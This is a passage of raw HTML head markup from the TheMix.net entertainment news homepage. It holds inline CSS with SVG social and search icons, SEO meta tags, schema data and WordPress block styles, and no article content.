5.41864407,11.4415254 5.41864407,12.1822034 C5.41864407,12.9423729 5.6720339,13.5661017 6.19830508,14.0923729 L12.0652542,19.959322 C12.5720339,20.4661017 13.2152542,20.7194915 13.9754237,20.7194915 C14.7550847,20.7194915 15.4372881,20.4271186 16.0025424,19.8423729 C15.9440678,19.7838983 15.7686441,19.6084746 15.4762712,19.3161017 C15.1838983,19.0237288 14.9694915,18.8288136 14.8720339,18.7118644 C14.7745763,18.5949153 14.6186441,18.4194915 14.4432203,18.1855932 C14.2677966,17.9322034 14.1508475,17.6983051 14.0728814,17.4644068 C14.0144068,17.2305085 13.9754237,16.9771186 13.9754237,16.6847458 C13.9754237,15.9245763 14.2288136,15.3008475 14.7550847,14.7745763 C15.2813559,14.2483051 15.9245763,13.9949153 16.6652542,13.9949153 C16.9381356,13.9949153 17.2110169,14.0338983 17.4449153,14.0923729 C17.6788136,14.1508475 17.9127119,14.2872881 18.1661017,14.4627119 C18.4194915,14.6381356 18.5949153,14.7745763 18.6923729,14.8915254 C18.809322,14.9889831 19.0042373,15.2033898 19.2966102,15.4957627 C19.5889831,15.7881356 19.7644068,15.9830508 19.8228814,16.0220339 C20.4661017,15.4372881 20.7779661,14.7355932 20.7779661,13.9559322 Z M46,33.8177966 C46,36.0788136 45.2008475,37.9889831 43.6025424,39.5483051 L39.470339,43.6610169 C37.9110169,45.220339 36.0008475,46 33.7398305,46 C31.459322,46 29.5491525,45.2008475 27.9898305,43.6025424 L22.1813559,37.7745763 C20.6220339,36.2152542 19.8423729,34.3050847 19.8423729,32.0440678 C19.8423729,29.7440678 20.6610169,27.7754237 22.3177966,26.1576271 L19.8423729,23.6822034 C18.2245763,25.3389831 16.2754237,26.1576271 13.9754237,26.1576271 C11.7144068,26.1576271 9.80423729,25.3779661 8.22542373,23.779661 L2.3779661,17.9322034 C0.779661017,16.3533898 0,14.4237288 0,12.1822034 C0,9.92118644 0.799152542,8.03050847 2.39745763,6.45169492 L6.52966102,2.33898305 C8.08898305,0.779661017 9.99915254,0 12.2601695,0 C14.540678,0 16.4508475,0.799152542 18.0101695,2.39745763 L23.8186441,8.22542373 C25.3779661,9.78474576 26.1576271,11.6949153 26.1576271,13.9559322 C26.1576271,16.2559322 25.3389831,18.2245763 23.6822034,19.8423729 L26.1576271,22.3177966 C27.7754237,20.6610169 29.7245763,19.8423729 32.0245763,19.8423729 C34.2855932,19.8423729 36.1957627,20.6220339 37.7745763,22.220339 L43.6415254,28.0872881 C45.220339,29.6466102 46,31.5762712 46,33.8177966 L46,33.8177966 Z" id="Shape"></path> </g> </g> </svg>');background-size:contain;transform:rotate(90deg);background-position:center;}.link-copied-notification{position:absolute;width:110px;left:50px;background:#000;color:#fff;padding:2px 15px;font-size:14px;border-radius:6px;opacity:0;}.m-fadeIn{visibility:visible;opacity:1;transition:visibility 0s linear 0s,opacity 300ms;}.m-fadeOut{visibility:hidden;opacity:0;transition:visibility 0s linear 300ms,opacity 300ms;}.link-copied-notification:before{content:'';display:block;width:0;height:0;border-style:solid;border-width:5px 6px 5px 0;border-color:transparent #000000 transparent transparent;position:absolute;left:-6px;top:7px;}header .search-icon.social-icon-svg:after{background-image: url('data:image/svg+xml,<svg fill="%231d1d1f" class="search-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 56.966 56.966" style="enable-background:new 0 0 56.966 56.966;" xml:space="preserve"> <path d="M55.146,51.887L41.588,37.786c3.486-4.144,5.396-9.358,5.396-14.786c0-12.682-10.318-23-23-23s-23,10.318-23,23 s10.318,23,23,23c4.761,0,9.298-1.436,13.177-4.162l13.661,14.208c0.571,0.593,1.339,0.92,2.162,0.92 c0.779,0,1.518-0.297,2.079-0.837C56.255,54.982,56.293,53.08,55.146,51.887z M23.984,6c9.374,0,17,7.626,17,17s-7.626,17-17,17 s-17-7.626-17-17S14.61,6,23.984,6z"/> </svg> ');}header .search-icon.social-icon-svg:hover:after{background-image: url('data:image/svg+xml,<svg fill="%23fff" class="search-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 56.966 56.966" style="enable-background:new 0 0 56.966 56.966;" xml:space="preserve"> <path d="M55.146,51.887L41.588,37.786c3.486-4.144,5.396-9.358,5.396-14.786c0-12.682-10.318-23-23-23s-23,10.318-23,23 s10.318,23,23,23c4.761,0,9.298-1.436,13.177-4.162l13.661,14.208c0.571,0.593,1.339,0.92,2.162,0.92 c0.779,0,1.518-0.297,2.079-0.837C56.255,54.982,56.293,53.08,55.146,51.887z M23.984,6c9.374,0,17,7.626,17,17s-7.626,17-17,17 s-17-7.626-17-17S14.61,6,23.984,6z"/> </svg> ');}.social-links.social-icon-svg .facebook-icon:after {background-image: url('data:image/svg+xml,<svg width="21px" height="41px" viewBox="0 0 21 41" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="social-svg facebook"> <title id="facebook-svg-4921766631">Facebook</title> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g transform="translate(-17.000000, -8.000000)" fill="%231d1d1f" fill-rule="nonzero"> <g transform="translate(17.000000, 8.000000)"> <path d="M13.125,14.09375 L13.125,8.96875 C13.125,7.55425 14.301,6.40625 15.75,6.40625 L18.375,6.40625 L18.375,0 L13.125,0 C8.775375,0 5.25,3.4414375 5.25,7.6875 L5.25,14.09375 L0,14.09375 L0,20.5 L5.25,20.5 L5.25,41 L13.125,41 L13.125,20.5 L18.375,20.5 L21,14.09375 L13.125,14.09375 Z"></path> </g> </g> </g> </svg>');}.social-links.social-icon-svg > li:hover .facebook-icon:after {background-image: url('data:image/svg+xml,<svg width="21px" height="41px" viewBox="0 0 21 41" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="social-svg facebook"> <title id="facebook-svg-6763215774">Facebook</title> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g transform="translate(-17.000000, -8.000000)" fill="%23fff" fill-rule="nonzero"> <g transform="translate(17.000000, 8.000000)"> <path d="M13.125,14.09375 L13.125,8.96875 C13.125,7.55425 14.301,6.40625 15.75,6.40625 L18.375,6.40625 L18.375,0 L13.125,0 C8.775375,0 5.25,3.4414375 5.25,7.6875 L5.25,14.09375 L0,14.09375 L0,20.5 L5.25,20.5 L5.25,41 L13.125,41 L13.125,20.5 L18.375,20.5 L21,14.09375 L13.125,14.09375 Z"></path> </g> </g> </g> </svg>');}.social-links.social-icon-svg .twitter-icon:after {background-image: url('data:image/svg+xml,<svg width="46px" height="38px" viewBox="0 0 1200 1227" fill="none" xmlns="http://www.w3.org/2000/svg" class="social-svg twitter"> <title id="twitter-svg-1900831652">Twitter</title> <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="%231d1d1f"/> </svg>');}.social-links.social-icon-svg > li:hover .twitter-icon:after {background-image: url('data:image/svg+xml,<svg width="46px" height="38px" viewBox="0 0 1200 1227" fill="none" xmlns="http://www.w3.org/2000/svg" class="social-svg twitter"> <title id="twitter-svg-5015098365">Twitter</title> <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="%23fff"/> </svg>');}.social-links.social-icon-svg .email-icon:after {background-image: url('data:image/svg+xml,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" height="15px" style="enable-background:new 0 0 512 512;max-height:15px;max-width:15px;" xml:space="preserve" class="social-svg"> <title id="email-svg-6786017590">Email</title> <g> <g> <g> <path id="email-1" fill="%231d1d1f" d="M10.688,95.156C80.958,154.667,204.26,259.365,240.5,292.01c4.865,4.406,10.083,6.646,15.5,6.646 c5.406,0,10.615-2.219,15.469-6.604c36.271-32.677,159.573-137.385,229.844-196.896c4.375-3.698,5.042-10.198,1.5-14.719 C494.625,69.99,482.417,64,469.333,64H42.667c-13.083,0-25.292,5.99-33.479,16.438C5.646,84.958,6.313,91.458,10.688,95.156z"/> <path id="email-2" fill="%231d1d1f" d="M505.813,127.406c-3.781-1.76-8.229-1.146-11.375,1.542C416.51,195.01,317.052,279.688,285.76,307.885 c-17.563,15.854-41.938,15.854-59.542-0.021c-33.354-30.052-145.042-125-208.656-178.917c-3.167-2.688-7.625-3.281-11.375-1.542 C2.417,129.156,0,132.927,0,137.083v268.25C0,428.865,19.135,448,42.667,448h426.667C492.865,448,512,428.865,512,405.333 v-268.25C512,132.927,509.583,129.146,505.813,127.406z"/> </g> </g> </g> </svg>');}.social-links.social-icon-svg > li:hover .email-icon:after {background-image: url('data:image/svg+xml,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" height="15px" style="enable-background:new 0 0 512 512;max-height:15px;max-width:15px;" xml:space="preserve" class="social-svg"> <title id="email-svg-9784488841">Email</title> <g> <g> <g> <path id="email-1" fill="%23fff" d="M10.688,95.156C80.958,154.667,204.26,259.365,240.5,292.01c4.865,4.406,10.083,6.646,15.5,6.646 c5.406,0,10.615-2.219,15.469-6.604c36.271-32.677,159.573-137.385,229.844-196.896c4.375-3.698,5.042-10.198,1.5-14.719 C494.625,69.99,482.417,64,469.333,64H42.667c-13.083,0-25.292,5.99-33.479,16.438C5.646,84.958,6.313,91.458,10.688,95.156z"/> <path id="email-2" fill="%23fff" d="M505.813,127.406c-3.781-1.76-8.229-1.146-11.375,1.542C416.51,195.01,317.052,279.688,285.76,307.885 c-17.563,15.854-41.938,15.854-59.542-0.021c-33.354-30.052-145.042-125-208.656-178.917c-3.167-2.688-7.625-3.281-11.375-1.542 C2.417,129.156,0,132.927,0,137.083v268.25C0,428.865,19.135,448,42.667,448h426.667C492.865,448,512,428.865,512,405.333 v-268.25C512,132.927,509.583,129.146,505.813,127.406z"/> </g> </g> </g> </svg>');}body.single .tpd-social-container{display:flex;flex-direction:column;align-items:end;justify-content:right;}body.single .left-sidebar .tpd-social-container{flex-direction:column;row-gap:10px;}.tpd-google-news .google-news-icon{display:flex;align-items:center;justify-content:end;column-gap:5px;font-size:14px;color:;font-weight:bold;text-transform:uppercase;}.left-sidebar .tpd-social-container .tpd-google-news .google-news-icon{border:none;padding:0px;}.left-sidebar .tpd-social-container .tpd-google-news .google-news-icon span{display:none;}.tpd-google-news .google-news-icon:After{content:'';width:22px;height:22px;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="48px" height="48px" clip-rule="evenodd" baseProfile="basic"><linearGradient id="L-XE1-AhSuENmensHMz7Ea" x1="-57.494" x2="-46.494" y1="73.498" y2="84.498" gradientTransform="translate(68.993 -66.999)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="%2333c481"/><stop offset="1" stop-color="%2321a366"/></linearGradient><path fill="url(%23L-XE1-AhSuENmensHMz7Ea)" d="M9.999,7.006v23.988c0,1.107,0.9,2.007,2.007,2.007 h23.988c1.107,0,2.007-0.9,2.007-2.007V7.006c0-1.107-0.9-2.007-2.007-2.007H12.006C10.899,4.999,9.999,5.899,9.999,7.006z"/><path fill-opacity=".047" d="M37.514,17.545l-9.729-7.271l10.215,1.493l0.001,4.241 L37.514,17.545z"/><path fill-opacity=".071" d="M37.514,17.545l-9.729-7.271l10.215,2.132l0.001,3.603 L37.514,17.545z"/><linearGradient id="L-XE1-AhSuENmensHMz7Eb" x1="-50.347" x2="-31.391" y1="70.123" y2="89.079" gradientTransform="translate(70.438 -57.129)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="%23f44f5b"/><stop offset="1" stop-color="%23e5202e"/></linearGradient><path fill="url(%23L-XE1-AhSuENmensHMz7Eb)" d="M22.511,10.767l-5.837,21.14 c-0.269,0.976,0.304,1.987,1.279,2.256l20.898,5.769c0.975,0.269,1.985-0.303,2.255-1.279l5.837-21.141 c0.269-0.975-0.304-1.985-1.279-2.255L24.766,9.487C23.791,9.218,22.781,9.791,22.511,10.767z"/><path fill-opacity=".047" d="M29.999,15.999l-4-5l1.507-0.753l2.492,0.688 L29.999,15.999z"/><path fill-opacity=".047" d="M9.999,12.773L24.201,6.17 c0.916-0.425,2.007-0.027,2.432,0.888l1.407,3.025L9.999,12.773z"/><path fill-opacity=".071" d="M9.999,13.309l14.201-6.603 c0.916-0.425,2.007-0.027,2.432,0.888l1.407,3.025L9.999,13.309z"/><path fill-opacity=".071" d="M29.999,15.999l-4-5l1.507-0.753l1.84,0.507 L29.999,15.999z"/><linearGradient id="L-XE1-AhSuENmensHMz7Ec" x1="-57.175" x2="-40.639" y1="71.926" y2="88.462" gradientTransform="translate(61.113 -62.879)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="%23ffe074"/><stop offset="1" stop-color="%23f8cf40"/></linearGradient><path fill="url(%23L-XE1-AhSuENmensHMz7Ec)" d="M1.11,17.969l7.489,20.576 c0.345,0.949,1.399,1.44,2.347,1.095l23.384-8.511c0.948-0.345,1.439-1.399,1.093-2.347L27.934,8.205 c-0.345-0.948-1.397-1.439-2.347-1.095L2.204,15.622C1.255,15.967,0.764,17.019,1.11,17.969z"/><linearGradient id="L-XE1-AhSuENmensHMz7Ed" x1="-57.523" x2="-32.956" y1="75.268" y2="99.834" gradientTransform="translate(67.502 -60.287)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="%2355adfd"/><stop offset="1" stop-color="%23438ffd"/></linearGradient><path fill="url(%23L-XE1-AhSuENmensHMz7Ed)" d="M5.998,17.006v23.988c0,1.107,0.9,2.007,2.007,2.007 h31.988c1.107,0,2.007-0.9,2.007-2.007V17.006c0-1.107-0.9-2.007-2.007-2.007H8.004C6.898,14.999,5.998,15.899,5.998,17.006z"/><path fill="%23fff" fill-rule="evenodd" d="M24.999,25.001v-3.001 h10.004c0.549,0,0.997,0.448,0.997,0.997v1.007c0,0.549-0.448,0.997-0.997,0.997H24.999z" clip-rule="evenodd"/><path fill="%23fff" fill-rule="evenodd" d="M24.998,29.999v-3.001 h12.004c0.549,0,0.997,0.448,0.997,0.997v1.007c0,0.549-0.448,0.997-0.997,0.997H24.998z" clip-rule="evenodd"/><path fill="%23fff" fill-rule="evenodd" d="M24.999,34.999v-3.001 h10.004c0.549,0,0.997,0.448,0.997,0.997v1.007c0,0.549-0.448,0.997-0.997,0.997H24.999z" clip-rule="evenodd"/><path fill="%23fff" fill-rule="evenodd" d="M9.994,28.499 c0-3.591,2.913-6.505,6.505-6.505c1.795,0,3.423,0.729,4.6,1.908l-2.121,2.121c-0.635-0.635-1.512-1.029-2.479-1.029 c-1.935,0-3.505,1.572-3.505,3.505c0,1.935,1.571,3.505,3.505,3.505c1.933,0,3.505-1.571,3.505-3.505c0-0.169-0.013-0.336-0.036-0.5 h3.016c0.013,0.165,0.02,0.332,0.02,0.5c0,3.592-2.915,6.505-6.505,6.505C12.907,35.005,9.994,32.091,9.994,28.499z" clip-rule="evenodd"/><path fill="%23fff" fill-rule="evenodd" d="M16.998,28.001v2.001 h3.001l1-1.003l-1-0.999H16.998z" clip-rule="evenodd"/></svg>');}header ul.social-links.social-icon-svg,header .search-icon.social-icon-svg{height:100%;}footer .footer-template-1 .social.social-icon-svg{display:flex;column-gap:13px;}@media screen and ( max-width:768px ){footer .footer-template-1 .social.social-icon-svg{justify-content:center;}}header .search-icon.social-icon-svg:after,header ul.social-links.social-icon-svg li a:after{content:'';width:18px;height:18px;background-size:contain;background-repeat:no-repeat;background-position:center;}.social-share-dropdown .social-share-icon{width:15px;height:15px;}footer div.social.social-icon-svg a:after,footer ul.social.social-icon-svg li a:after,ul.sharing.social-icon-svg li a:before,.social-share-dropdown .social-share-icon:after{content:'';width:15px;height:15px;background-size:contain;background-repeat:no-repeat;background-position:center;}footer div.social.social-icon-svg a:after,footer ul.social.social-icon-svg li a:after{display:block;margin:7.5px;}header .search-icon.social-icon-svg:after,.social-share-dropdown .social-share-icon:after{display:block;}ul.sharing.social-icon-svg li a.gab-icon:before{height:25px;width:25px;}body.single div#content{padding-top:initial;}.banner-container.banner-style.ad-disabled{top:0;}.banner-container.banner-style:not(.ad-disabled){width:100%;height:80px;min-height:80px;}.banner-container.banner-style{position:sticky;z-index:9999;pointer-events:none;}.banner-container.banner-style .header-container__main{height:80px;min-height:80px;position:sticky;width:100%;max-width:100%;background:#fff;top:0;display:inline-block;clip-path:inset(0);pointer-events:all;}.banner-container.banner-style header.header.sticky-banner-nav{pointer-events:all;height:40px;}.banner-container.banner-style header.header.sticky-banner-nav .container.header-container{height:40px;}.banner-container.banner-style .header-container__main .tpd-banner-desktop,.banner-container.banner-style .header-container__main .tpd-banner-mobile{position:fixed;display:flex;align-items:center;justify-content:center;width:100%;top:0;left:0;}.banner-container.banner-style .header-container__main .tpd-banner-mobile,.banner-container.banner-style .header-container__main > div{height:80px;}@media(min-width:768px){.banner-container.banner-style{pointer-events:none;}.sticky-banner-nav .header-container a,.sticky-banner-nav .header-container button.search-icon,.sticky-banner-nav .header-container form.search.active{pointer-events:all;}.banner-container.banner-style:not(.ad-disabled){height:100px;min-height:100px;}.banner-container.banner-style:not(.ad-disabled) .header-container__main{height:100px;min-height:100px;}.banner-container.banner-style:not(.ad-disabled) header{margin-top:-10px;top:100px;}.banner-container.banner-style:not(.ad-disabled) .header-container__main .tpd-banner-desktop,.banner-container.banner-style:not(.ad-disabled) .header-container__main > div{height:100px;pointer-events:all;}.tpd-banner-mobile{z-index:-1;}}@media(max-width:768px){.banner-container.banner-style header{top:80px !important;}.tpd-banner-desktop{z-index:-1;}}.banner-container.banner-style:not(.ad-disabled){position:fixed;width:100%;}body .wrapper .banner-container.banner-style:not(.ad-disabled) ~ #content{padding-top:5px;}@media(min-width:768px){.banner-container:not(.ad-disabled) ~ .banner-spacer-top{width:100%;height:140px;}}@media (max-width:768px){.banner-container.banner-style{position:fixed;width:100%;}body .wrapper .banner-container.banner-style:not(.ad-disabled) ~ #content{padding-top:10px;}.banner-container:not(.ad-disabled) ~ .banner-spacer-top{padding-top:10px;width:100%;height:120px;}}</style>
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>TheMix.net</title>
	<link rel="canonical" href="https://www.themix.net/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Entertainment News and Analysis | TheMix" />
	<meta property="og:url" content="https://www.themix.net/" />
	<meta property="og:site_name" content="TheMix.net" />
	<meta property="article:publisher" content="https://www.facebook.com/readthemix/" />
	<meta property="article:modified_time" content="2025-11-25T16:55:51+00:00" />
	<meta property="og:image" content="https://www.themix.net/wp-content/uploads/2024/04/cropped-themix-logo.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@tellmeknow" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.themix.net/","url":"https://www.themix.net/","name":"TheMix.net","isPartOf":{"@id":"https://www.themix.net/#website"},"about":{"@id":"https://www.themix.net/#organization"},"datePublished":"2023-11-07T19:06:15+00:00","dateModified":"2025-11-25T16:55:51+00:00","breadcrumb":{"@id":"https://www.themix.net/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.themix.net/"]}]},{"@type":"BreadcrumbList","@id":"https://www.themix.net/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.themix.net/#website","url":"https://www.themix.net/","name":"TheMix.net","description":"","publisher":{"@id":"https://www.themix.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.themix.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.themix.net/#organization","name":"TheMix","url":"https://www.themix.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.themix.net/#/schema/logo/image/","url":"https://www.themix.net/wp-content/uploads/2024/04/themix-logo.png","contentUrl":"https://www.themix.net/wp-content/uploads/2024/04/themix-logo.png","width":696,"height":696,"caption":"TheMix"},"image":{"@id":"https://www.themix.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/readthemix/","https://x.com/tellmeknow"],"publishingPrinciples":"https://www.themix.net/about/","ownershipFundingInfo":"https://www.themix.net/about/","actionableFeedbackPolicy":"https://www.themix.net/about/","correctionsPolicy":"https://www.themix.net/about/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//embed-v2.sided.co' />
<link rel='dns-prefetch' href='//cdn.tpdads.com' />
<link rel='dns-prefetch' href='//securepubads.g.doubleclick.net' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.themix.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.themix.net%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.themix.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.themix.net%2F&#038;format=xml" />

<style id='wp-block-library-inline-css' type='text/css'>body.home .wp-block-columns .wp-block-column[style="flex-basis:66.66%"]{-ms-flex-positive:1;flex-grow:1}body.home .wp-block-columns .wp-block-column[style="flex-basis:33.33%"]{-ms-flex-preferred-size:360px!important;flex-basis:360px!important}</style><style id='wp-block-heading-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
.is-style-with-background-text.has-text-align-center{margin-left:auto;margin-right:auto;} .is-style-with-background-text { background:#1b2f5a; color:#fff; padding:10px 30px; width: fit-content;  margin-top:0 !important; margin-bottom:0 !important; } .has-background.is-style-with-background-text { padding:10px 30px; width: fit-content;  margin-top:0 !important; margin-bottom:0 !important; }
.is-style-heading-dashed {display: grid;width: 100%;align-items: center;text-align: center;grid-template-columns: minmax(20px, 100px) auto minmax(20px, 100px);grid-gap: 20px;justify-content:left;}.is-style-heading-dashed:before,.is-style-heading-dashed:after {content: "";border-top: 2px solid; pointer-events: unset !important; position: unset !important; top: unset !important; right: unset !important; bottom: unset !important; left: unset !important; border-radius: unset !important; box-shadow:unset !important; }.is-style-heading-dashed.has-text-align-left{justify-content:start;}.is-style-heading-dashed.has-text-align-center{justify-content:center;}.is-style-heading-dashed.has-text-align-right{justify-content:end;}
/*# sourceURL=wp-block-heading-inline-css */
</style>
<style id='wp-block-spacer-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.themix.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='tpd-block-tpd-ads-style-inline-css' type='text/css'>
.wp-block-spacer{clear:both}
@media only screen and (max-width: 420px) {.is-style-prefix-mobile-none {height:0px!important;}}
@media only screen and (max-width: 420px) {.is-style-prefix-mobile-shorter-20 {height:20px!important;}}
@media only screen and (max-width: 420px) {.is-style-prefix-mobile-shorter-40 {height:40px!important;}}
@media only screen and (max-width: 420px) {.is-style-prefix-mobile-shorter-60 {height:60px!important;}}
/*# sourceURL=wp-block-spacer-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
.wp-block-tpd-block-tpd-ads{background:#fbfbfb;color:#292929;margin:0 auto}.wp-block-tpd-block-tpd-ads.alignwide{margin-left:-80px;margin-right:-80px}.wp-block-tpd-block-tpd-ads.alignfull{margin-left:calc(-50vw + 50%);margin-right:calc(-50vw + 50%);max-width:100vw;text-align:center}.wp-block-tpd-block-tpd-ads.is-sticky{position:sticky;top:100px}.wp-block-tpd-block-tpd-ads:not(.has-dsk):not(.has-mob){padding:2rem}@media screen and (min-width:771px){.wp-block-tpd-block-tpd-ads.has-dsk{padding:2rem 0;text-align:center}}@media screen and (max-width:770px){.wp-block-tpd-block-tpd-ads.has-mob{padding:2rem 0}}

/*# sourceURL=https://www.themix.net/wp-content/plugins/tpd-addons/blocks/ads/build/block-tpd-ads/style-index.css */
</style>

